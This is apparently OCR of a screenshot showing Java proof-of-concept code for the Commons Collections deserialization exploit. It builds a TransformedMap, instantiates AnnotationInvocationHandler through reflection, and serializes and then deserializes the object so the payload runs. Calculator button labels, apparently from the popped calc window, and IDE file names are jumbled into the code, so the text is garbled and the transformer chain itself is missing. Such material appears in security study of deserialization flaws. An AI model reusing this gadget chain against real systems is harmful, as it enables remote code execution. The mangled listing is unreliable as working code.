 Test1.java
TransformedMap.java
AbstractInputCheckedMapDecorator.java
AnnotationInvocationHandler.class
0
F-E
MR M+ M- MS M
角学
f 函数
π e C
⅟x |x| exp mod
( ) n! ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
37 Map innermap = new HashMap();
38 innermap.put("value","key");
39 Map outmap = TransformedMap.decorate(innermap, keyTransformer: null, chain);
40
41 Class T0WN = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
42 Constructor constructor = T0WN.getDeclaredConstructor(Class.class,Map.class);
43 constructor.setAccessible(true);
44 Object instance = constructor.newInstance(Retention.class,outmap);
45
46 ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
47 os.writeObject(instance);
48
49 ObjectInputStream fos = new ObjectInputStream(new FileInputStream( name: "ser.bin"));
50 fos.readObject();
51 }
52 }
est1
C:\Program Files\Java\jdk1.7.0_80\bin\java.exe"